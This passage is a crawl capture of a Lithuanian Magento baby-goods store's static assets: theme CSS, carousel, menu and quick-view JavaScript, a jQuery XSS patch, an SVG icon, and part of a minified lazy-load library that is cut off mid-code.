.tag-item {
	zdisplay: block;
	zbackground-color: #E6E6E6;
	padding: 2px;
	border-radius: 4px;
}
.tag-item a {
	text-decoration: none;
}
.count-view {
	color: orange;
	font-size: 13px;
	font-weight: bold;
}
.review-count{}
.review-count label{font-weight:bold;}
.how-do{margin: 15px 0 30px}

--- FILE ---
content_type: text/css
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/owl.carousel.css
body_size: 717
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/****************************************/
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-theme .owl-pagination{position: absolute; left: 0; right: 0; margin: 0 auto; bottom: 10px; text-align: center;}
.owl-theme .owl-buttons{
	text-align: center;
	position: absolute;
	top: -78px;
	right: 15px;
	opacity: 1;
	width: 65px;
}
.owl-theme .owl-controls .owl-buttons > div{
	float: left;
	width: 30px;
	height: 30px;
	font-size: 0;
	text-align: center;
	color: #333333;
	background: #eeeeee;

}
.owl-theme .owl-controls .owl-buttons .owl-next{float: right;}
.owl-theme .owl-controls .owl-buttons > div:before{ 
    content: "\f104";
    font-family: FontAwesome;
    font-size: 20px;
    display: block;
    line-height: 28px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before{
content: "\f105";

}
.owl-theme .owl-controls .owl-buttons > div:hover{color: #fff ;background:#333; }
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */


/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 10px;
	height: 10px;
	margin: 5px 4px;
	background: transparent;
}


/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(images/AjaxLoader.gif) no-repeat center center
}



--- FILE ---
content_type: text/css
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Themeoption/css/loader.css
body_size: 43
content:
.loader {
    position: fixed;
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: block;
    top: 50%;
    left: 50%;
    background: #fff;
    transform: translate(-50%, -50%);
    z-index: 99999999;
}
.loader .sk-folding-cube {
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    transform: translate(-50%, -50%);
    border-radius: 50%;
    overflow: hidden;
    animation: center 3.2s ease-in-out infinite;
     border: 5px solid #f3f3f3;
      border-radius: 50%;
      border-top: 5px solid #30bbef;
      width: 50px;
      height: 50px;
      -webkit-animation: spin 2s linear infinite;
      animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

--- FILE ---
content_type: text/css
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/custom.css
body_size: 2449
content:
.product.attribute.sku, .product-info-main .product.attribute.sku {
     display: none;
}

 .custommenu.navigation li.level0.fullwidth > .submenu {
     padding: 0px 30px;
}
 .custommenu.navigation li.level0.fullwidth > .submenu .subchildmenu {
     background-color: #fafafa;
}
.vc_tta-tabs-container {
    margin-right: 5px;
}
.absolute-link-btn {
    display: block;
    position: relative;
    text-align: right;
    z-index: 2;
    margin: 60px 5px -67px 0;
}
.absolute-link-btn a {
    padding-left: 20px;
}
.tabs-categorytab2 {
    visibility: hidden;
}
.tabs-categorytab3 {
    visibility: hidden;
}
.tabs-categorytab4 {
    visibility: hidden;
}
.tabs-categorytab5 {
    visibility: hidden;
}
.tabs-categorytab6 {
    visibility: hidden;
}
.tabs-categorytab7 {
    visibility: hidden;
}
 @media (min-width: 768px) {
     .custommenu.navigation li.level0 > a > span.cat-label {
         right: unset;
         display: flex;
         justify-content: normal;
    }
}
 .custommenu.navigation li.level0.classic .submenu .subchildmenu>li>a:after {
     top: 6px;
     visibility: hidden;
}
 .main-nav > ul > li .sub-menu .ui-menu-item > a, .main-nav > ul > li .sub-menu .menu-item-has-children > a, .main-nav ul li .subchildmenu > li > a {
     border-top: none;
}
 @media (min-width: 768px), print {
     .navigation .level0 .submenu a {
         padding: 4px 0px;
    }
    .checkout-payment-method .payment-method-content .fieldset>.field.type .control {
    margin-left: 0;
    }
}
 @media (min-width: 768px) {
     .custommenu.navigation li.level0 .submenu {
         display: none;
    }
 .custommenu.navigation li.level0 > a > span.cat-label:before {
    bottom: -5px;
    }
}
@media only screen and (max-width: 768px) {
#layered-ajax-list-products .item-product {
    border: none;
}
.absolute-link-btn {
     display: none;
}
.block-search .block-content button.action {
    height: 44px;
    line-height: 44px;
}
.block-search .block-content input {
    line-height: 44px;
    height: 44px;
}
.nav-toggle {
    top: -71px;
}
.checkout-container .action.action-auth-toggle {
    display: none;
}
.banner-slider {
    display: none!important;
}
.vc_tta-tabs-container .tabs {
    display: block;
    overflow: hidden;
}
.vc_tta-tabs-container .tabs li {
    width: 100%;
    text-align: center!important;
}
.load_more .loadmore {
    color: #ffffff!important;
}
.banner_mid_1 {
    display: none;
}
.rokan-product-heading h2 {
    font-size: 20px;
}
.hot-deal {
    margin-top: 10px;
}
.item-product {
    padding: 3px 10px 30px 10px;
    margin-bottom: 20px;
    border: 1px solid #00acb1;
    border-radius: 10px;
}
.pull-left {
    float: none!important;
}
.categorytab-container h2 {
    text-align: center;
}
.rokan-product-heading h2 {
    text-align: center;
}
.abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions {
    text-align: center;
    display: none;
}
.fotorama__arr, .fotorama__thumb__arr {
    background-color: rgba(255,255,255,.0);
}
#maincontent .product-view .page-title-wrapper {
    margin-top: 24px;
}
.detail-info-product-view .product-add-form form .actions {
    width: 100%;
    margin-bottom: 36px;
}
.product-view .detail-info-product-view .price-box {
    display: flex;
    align-items: baseline;
}
.product-view .detail-info-product-view .price-box .old-price .price-container .price {
    font-size: 24px;
    color: #bebebe;
}
.fotorama__dot {
    height: 10px;
    width: 10px;
}
.product .attribute .description {
    margin-bottom: 40px;
}
.old-price, .old.price {
    text-decoration: underline;
    text-underline-offset: -40%;
    text-decoration-skip-ink: none;
}
.product .value h2 {
    font-size: 1.6em!important;
    margin-bottom: 30px;
}
.product.info.detailed .product.data.items .item.content {
    margin: 40px 0;
}
.product.info.detailed .product.data.items .review-add {
    width: 100%;
}
}
@media only screen and (max-width: 992px) {
 .front-menu-top {
    display: none!important;
 }
 .front-menu-bottom {
    display: none!important;
}
}
.front-menu-top {
     display: none;
 }
 .front-menu-bottom {
     display: none;
 }
}

.field required .product-custom-option {
     adding: 12px;
     background-color: #fafafa;
     border-radius: 8px;
}
 .field required .label {
     font-weight: 600;
     font-size: 1.1em;
}
 .product-add-form .fieldset>.field:not(.choice)>.control {
     margin-bottom: 8px;
}
 .bundle-options-container .price-notice .price-including-tax, .bundle-options-container .price-notice .price-excluding-tax, .bundle-options-container .price-notice .weee, .product-options-wrapper .field .price-notice .price-including-tax, .product-options-wrapper .field .price-notice .price-excluding-tax, .product-options-wrapper .field .price-notice .weee, .cart-summary .price-including-tax, .cart-summary .price-excluding-tax, .cart-summary .weee, .gift-summary .price-including-tax, .gift-summary .price-excluding-tax, .gift-summary .weee, .gift-options .price-including-tax, .gift-options .price-excluding-tax, .gift-options .weee {
     font-size: 14px;
     color: #eb2771;
}

 /* 17 Aug */

.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title {
    padding: 20px 0 10px 0;
}
.checkout-payment-method .payment-method._active .payment-method-content > p {
    margin-bottom: 20px;
    text-align: left;
    padding-left: 36px;
}
.omniva-terminals-list ul li:hover a, .omniva-terminals-list ul li:hover {
    color: #eb2771;
}
.omniva-btn {
    width: 100%;
}
.omniva-terminals-list .inner-container {
    position: absolute;
    background: #fff;
    z-index: 100;
    border: 1px solid #aaa;
    border-top: none;
    border-radius: 0 0 4px 4px;
    width: 100%;
}
.omniva-terminals-list .dropdown {
    height: 36px;
    line-height: 28px;
    margin-top: 10px;
    width: 100%;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 {
    margin-bottom: 6px;
}
.checkout-index-index .page-main .table-checkout-shipping-method tbody td {
    border-top: none;
    border-bottom: 1px solid #e6e6e6;
}
#product-options-wrapper label {
    font-size: 1.1em;
    font-weight: 600;
    color: #eb2771;
    margin-top: 1.4em;
    margin-bottom: 10px;
}
.product-add-form .fieldset>.field:not(.choice)>.control {
    margin-bottom: 10px;
    padding: 12px 0;
    background-color: #fafafa;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
}
#quickview-content .product-add-form .fieldset>.field:not(.choice)>.control {
    margin-bottom: 0;
    padding: 0;
    background-color: transparent;
    border-radius: 0;
    border: none;
}
#options-2-list label {
    font-size: 1em;
    font-weight: 400;
}
#options-2-list .checkbox {
    margin: 0 10px;
}
.table-checkout-shipping-method .col-carrier {
    display: none!important;
}
#onepage-checkout-shipping-method-additional-load {
    margin-top: 20px;
}
#onepage-checkout-shipping-method-additional-load label {
    margin-bottom: 6px;
    color: #eb2771;
    font-weight: 600;
}
.only {
    font-weight: 500;
    margin-top: 4px;
    color: #eb2771;
    display: none!important;
}
.#newsletter_pop_up .content-popup {
    margin-top: 90px;
}
#newsletter_pop_up .content-popup p {
    margin-top: 16px;
}
#newsletter_pop_up .content-popup h4 {
    margin-bottom: 16px;
    margin-top: 20px;
}
.front-menu-top {
    margin-top: 42px;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.f-menu-item {
    padding: 40px 10px;
    text-align: center;
    width: 100%;
    transition: all 0.2s;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
    margin: 0 4px;
    background-color: #fafafa;
}
.f-menu-item:hover {
    background-color: #00ACB1;
    color: #ffffff;
}
.f-menu-item-pink {
    padding: 40px 10px;
    text-align: center;
    width: 100%;
    transition: all 0.2s;
    border-radius: 8px;
    border: 1px solid #e6e6e6;
    margin: 0 4px;
    background-color: #fafafa;
}
.f-menu-item-pink:hover {
    background-color: #eb2771;
    color: #ffffff;
}
.front-menu-top a:hover {
    color: #ffffff !important;
}

.front-menu-top img {
    display: block;
    margin: auto;
    padding-bottom: 12px;
}
.front-menu-bottom {
    margin-top: 10px;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.front-menu-bottom a:hover {
    color: #ffffff !important;
}
.front-menu-bottom img {
    display: block;
    margin: auto;
    padding-bottom: 12px;
}
.rokan-product-heading h2 .sup-title {
    display: none;
}
.wrapper-bestseller .categorytab-container {
    margin-top: 40px;
}
.addcart-link button, .addcart-link action.tocart.primary {
    font-size: 11px;
}
.rowFlexMargin .vela-contactinfo .contactinfo-item {
    margin-bottom: 8px;
}
.rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
    margin: 45px 0 26px;
}
.tmp4-text {
    width: 100%!important;
}
.tmp4-text-content {
    width: 100%;
    margin: 20px;
    max-width: 755px;
    padding: 20px;
}
#bio_ep {
	background-color: #00acb1!important;
}
.tmp4-title {
    color: #f42771;
    text-transform: uppercase;
}
.wrapper_slider .owl-theme .owl-controls .owl-page span {
    border: 2px solid #eb2771!important;
}
.wrapper_slider .owl-theme .owl-controls .owl-page.active span, .wrapper_slider .owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #eb2771!important;
    border-color: #eb2771!important;
}
.mageants-bar.box.top-right {
    border-radius: 8px;
    margin: auto;
    padding: 20px;
    max-width: 600px;
    position: fixed;
    line-height: 1.3em;
    z-index: 99999;
    right: 0px;
    max-height: 603px !important;
    top: 20% !important;
    left: 0% !important;
}
.v-message .v-actions {
    margin-top: 38px;
}
.v-message .v-actions a {
    padding: 6px;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label {
    white-space: break-spaces;
    line-height: 1.4em;
}
.checkout-payment-method .payment-method-title .payment-icon {
    height: intrinsic;
}
.customer-account-create .page-main .actions-toolbar>.secondary .action.back {
    color: #fff!important;
}
.account .page-main .secondary .back {
    color: #fff!important;
}
.field-error, div.mage-error[generated] {
    padding-left: 10px;
}
.rokanthemes-onepagecheckout #payment .fieldset>.field:not(.choice)>.control {
    display: flex;
}
#newsletter-validate-popup {
    display: none;
}
#newsletter_pop_up .content-popup h3 {
    color: #018a8e;
}
.banner_item_bg img {
    vertical-align: top;
}
.navigation li.level0 {
    margin: 0 30px 0 0;
}
.custommenu.navigation li.level0 > .level-top {
    font-size: 13px;
}
.verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    font-size: 13px;
}

@media only screen and (max-width: 1199px) {
.checkout-cart-index .cart-container .cart-summary {
    margin-top: 30px!important;
}
}

.tahir{display:none;}

--- FILE ---
content_type: text/css
request_url: https://babydo.lt/media/rokanthemes/theme_option/custom_default.css?v=1767368995
body_size: 26
content:
/**
 * custom theme 2025-11-04 09:19:50 */


#newsletter_pop_up{
width: 1160px;height: 550px;background-color: #FFFFFF;background-image: url(https://babydo.lt/media/rokanthemes/newsletter/background/stores/1/babydo.lt_-_pop-up_-_full.png);background-color: transparent;}

html,body{
    color:#888888 !important;
}
a, a:focus {
    color:#00ACB1 !important;
}
a:hover{
    color:#47878E !important;
}
.btn, .action.primary, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .action-gift, .cart.table-wrapper .actions-toolbar>.action, .review-form .action.submit.primary, button{
        background-color:#00ACB1 !important;
    border-color:#00ACB1 !important;
            color:#FFFFFF !important;
    }
.btn:hover, .action.primary:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .cart.table-wrapper .action-gift:hover, .cart.table-wrapper .actions-toolbar>.action:hover, .review-form .action.submit.primary:hover, button:hover{
        background-color:#47878E !important;
    border-color:#47878E !important;
            color:#FFFFFF !important;
    }


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Magento_Cookie/js/require-cookie.js
body_size: 227
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'Magento_Ui/js/modal/alert',
    'jquery-ui-modules/widget',
    'mage/mage',
    'mage/translate'
], function ($, alert) {
    'use strict';

    $.widget('mage.requireCookie', {
        options: {
            event: 'click',
            noCookieUrl: 'enable-cookies',
            triggers: ['.action.login', '.action.submit'],
            isRedirectCmsPage: true
        },

        /**
         * Constructor
         * @private
         */
        _create: function () {
            this._bind();
        },

        /**
         * This method binds elements found in this widget.
         * @private
         */
        _bind: function () {
            var events = {};

            $.each(this.options.triggers, function (index, value) {
                events['click ' + value] = '_checkCookie';
            });
            this._on(events);
        },

        /**
         * This method set the url for the redirect.
         * @param {jQuery.Event} event
         * @private
         */
        _checkCookie: function (event) {
            if (navigator.cookieEnabled) {
                return;
            }

            event.preventDefault();

            if (this.options.isRedirectCmsPage) {
                window.location = this.options.noCookieUrl;
            } else {
                alert({
                    content: $.mage.__('Cookies are disabled in your browser.')
                });
            }
        }
    });

    return $.mage.requireCookie;
});


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/jquery/patches/jquery.js
body_size: 160
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    /**
     * Patch for CVE-2015-9251 (XSS vulnerability).
     * Can safely remove only when jQuery UI is upgraded to >= 3.3.x.
     * https://www.cvedetails.com/cve/CVE-2015-9251/
     */
    function ajaxResponsePatch(jQuery) {
        jQuery.ajaxPrefilter(function (s) {
            if (s.crossDomain) {
                s.contents.script = false;
            }
        });
    }

    return function ($) {
        var majorVersion = $.fn.jquery.split('.')[0];

        if (majorVersion >= 3) {
            console.warn('jQuery patch for CVE-2015-9251 is no longer necessary, and should be removed');
        }

        ajaxResponsePatch($);

        return $;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/images/mode_grid4.svg
body_size: 48
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22px" height="16px" viewBox="0 0 22 16" enable-background="new 0 0 22 16" xml:space="preserve">
<circle fill="#D1D2D1" cx="2" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="2" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="2" cy="14" r="2"/>
<circle fill="#D1D2D1" cx="8" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="8" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="8" cy="14" r="2"/>
<circle fill="#D1D2D1" cx="14" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="14" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="14" cy="14" r="2"/>
<circle fill="#D1D2D1" cx="20" cy="2" r="2"/>
<circle fill="#D1D2D1" cx="20" cy="8" r="2"/>
<circle fill="#D1D2D1" cx="20" cy="14" r="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_VerticalMenu/js/verticalmenu.js
body_size: 252
content:
;(function($, window, document, undefined) {
    $.fn.VerticalMenu = function() {
        $(".navigation.verticalmenu li.classic .submenu, .navigation.verticalmenu li.staticwidth .submenu, .navigation.verticalmenu li.classic .subchildmenu .subchildmenu").each(function(){
            $(this).css("left","-9999px");
            $(this).css("right","auto");
        });
        $(this).find("li.classic .subchildmenu > li.parent").mouseover(function(){
            var popup = $(this).children("ul.subchildmenu");
            var w_width = $(window).innerWidth();
            
            if(popup) {
                var pos = $(this).offset();
                var c_width = $(popup).outerWidth();
                if(w_width <= pos.left + $(this).outerWidth() + c_width) {
                    $(popup).css("left","auto");
                    $(popup).css("right","100%");
                    $(popup).css("border-radius","6px 0 6px 6px");
                } else {
                    $(popup).css("left","100%");
                    $(popup).css("right","auto");
                    $(popup).css("border-radius","0 6px 6px 6px");
                }
            }
        });
        $(this).find("li.staticwidth.parent,li.classic.parent").mouseover(function(){
            var popup = $(this).children(".submenu");
            var w_width = $(window).innerWidth();
            
            if(popup) {
                var pos = $(this).offset();
                var c_width = $(popup).outerWidth();
                if(w_width <= pos.left + $(this).outerWidth() + c_width) {
                    $(popup).css("left","auto");
                    $(popup).css("right","0");
                    $(popup).css("border-radius","6px 0 6px 6px");
                } else {
                    $(popup).css("left","0");
                    $(popup).css("right","auto");
                    $(popup).css("border-radius","0 6px 6px 6px");
                }
            }
        });
        $(window).resize(function(){
            $(".navigation.verticalmenu li.classic .submenu, .navigation.verticalmenu li.staticwidth .submenu, .navigation.verticalmenu li.classic .subchildmenu .subchildmenu").each(function(){
                $(this).css("left","-9999px");
                $(this).css("right","auto");
            });
        });
        $(".navigation.verticalmenu li.ui-menu-item > .open-children-toggle").click(function(){
            if(!$(this).parent().children(".submenu").hasClass("opened")) {
                $(this).parent().children(".submenu").addClass("opened");
                $(this).parent().children("a").addClass("ui-state-active");
            }
            else {
                $(this).parent().children(".submenu").removeClass("opened");
                $(this).parent().children("a").removeClass("ui-state-active");
            }
        });
        $(".navigation.verticalmenu .submenu .subchildmenu li.ui-menu-item  > .open-children-toggle").click(function(){
            if(!$(this).parent().children(".subchildmenu").hasClass("opened")) {
                $(this).parent().children(".subchildmenu").addClass("opened");
                $(this).parent().children("a").addClass("ui-state-active");
                 $(this).parent().children(".subchildmenu.opened").show();
            }
            else {
                $(this).parent().children(".subchildmenu").removeClass("opened");
                $(this).parent().children("a").removeClass("ui-state-active");
                 $(this).parent().children(".subchildmenu").hide();
            }
        });
    };
})(window.Zepto || window.jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_QuickView/js/quickview.js
body_size: 1354
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
	'mage/template',
    'mage/translate',
    'jquery/ui',
	'quickview/cloudzoom',
	'rokanthemes/owl'
], function($, mageTemplate) {
    "use strict";

    $.widget('mage.productQuickview', {
		loaderStarted: 0,
        options: {
            icon: '',
            texts: {
                loaderText: $.mage.__('Please wait...'),
                imgAlt: $.mage.__('Loading...')
            },
            template:'<div class="loading-mask" data-role="loader">' +
                    '<div class="loader">' +
                        '<img alt="<%- data.texts.imgAlt %>" src="<%- data.icon %>">' +
                        '<p><%- data.texts.loaderText %></p>' +
                    '</div>' + '</div>'

        },

        _create: function() {
			this._bindClick();
        },

        _bindClick: function() {
            var self = this;
			self.createWindow();
            this.element.on('click', function(e) {
                e.preventDefault();
				self.element.removeClass('active');
				$(this).addClass('active');
				self.show();
                self.ajaxLoad($(this));
            });
        },
		_render: function () {
            var html;

            if (!this.spinnerTemplate) {
                this.spinnerTemplate = mageTemplate(this.options.template);

                html = $(this.spinnerTemplate({
                    data: this.options
                }));

                html.prependTo($('body'));

                this.spinner = html;
            }
        },
		show: function (e, ctx) {
            $('.quickview-product > a').removeClass('loading');
            return false;
        },
		hide: function () {
             $('.quickview-product > a').removeClass('loading');
            return false;
        },


        ajaxLoad: function(link) {
            var self = this;
			if($('#quickview-content-' + link.attr('data-id')).length > 0)
			{
				return self.showWindow($('#quickview-content-' + link.attr('data-id')));
			}
			var urlLink = link.attr('data-href');
			if(!urlLink)
				urlLink = link.attr('href');
            $.ajax({
                url: urlLink,
                data: {},
                success: function(res) {
					var itemShow = $('#quickview-content');
					if(link.attr('data-id'))
					{
						if($('#quickview-content-' + link.attr('data-id')).length < 1)
						{
							var wrapper = document.createElement('div');
							$(wrapper).attr('id', 'quickview-content-' + link.attr('data-id'));
							$(wrapper).addClass('wrapper_quickview_item');
							$(wrapper).html(res);
							$('#quickview-content').append(wrapper);
						}
						itemShow = $('#quickview-content-' + link.attr('data-id'));
						$('#quickview-content-' + link.attr('data-id') + ' .owl .small_image').on('click', function(event){
							$('#quickview-content-' + link.attr('data-id') + ' .owl .small_image').removeClass('active');
							$(this).addClass('active');
							var currentImg = $(this).children('img');
							jQuery('#gallery_' + link.attr('data-id') + ' a.cloud-zoom').attr('href', currentImg.attr('data-href'));
							jQuery('#gallery_' + link.attr('data-id') + ' a.cloud-zoom img').attr('src', currentImg.attr('data-thumb-image'));
							$('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
						});
						$('#quickview-content-' + link.attr('data-id') + ' .owl').owlCarousel({
							lazyLoad:true,
							autoPlay : false,
							items : 4,
							itemsDesktop : [1199,4],
							itemsDesktopSmall : [980,3],
							itemsTablet: [767,4],
							itemsMobile : [480,3],
							slideSpeed : 500,
							paginationSpeed : 500,
							rewindSpeed : 500,
							navigation : true,
							stopOnHover : true,
							pagination :false,
							scrollPerPage:true,
						});
					}else
					{
						$('#quickview-content').html(res);
					}
					$('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();
					$('#quickview-content').trigger('contentUpdated');
					self.showWindow(itemShow);
                }
            });
        },
		showWindow: function(itemShow)
		{	
			this.hide();
			var scrollY = $(window).scrollTop();
			var width = $('body').width();
			$('#quick-window .wrapper_quickview_item').hide();
			$('#quick-window').css({
						top:  scrollY + 300 + 'px',	
						left:  width/2 - $('#quick-window').width()/2 + 'px', 
						display: 'block'
			});
			if(itemShow)
				itemShow.show();
			$('#quick-background').removeClass('hidden');
		},
		hideWindow: function()
		{
			$('#quick-window').hide();
			$('#quick-window .wrapper_quickview_item').hide();
			$('#quick-background').addClass('hidden');
			$('#quickview-content').html('');
		},
		createWindow: function()
		{
			if($('#quick-background').length > 0)
				return;
			var qBackground = document.createElement('div');
			$(qBackground).attr('id', 'quick-background');
			$(qBackground).addClass('hidden');
			$('body').append(qBackground);
			
			var qWindow = document.createElement('div');
			$(qWindow).attr('id', 'quick-window');
			$(qWindow).html('<div id="quickview-header"><a href="javascript:void(0)" id="quickview-close">close</a></div><div class="quick-view-content" id="quickview-content"></div>');
			$('body').append(qWindow);
			$('#quickview-close').on('click', this.hideWindow.bind(this));
		}
    });

    return $.mage.productQuickview;
});

--- FILE ---
content_type: application/javascript
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/js/jquery.lazyload.min.js
body_size: 22470
content:
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return 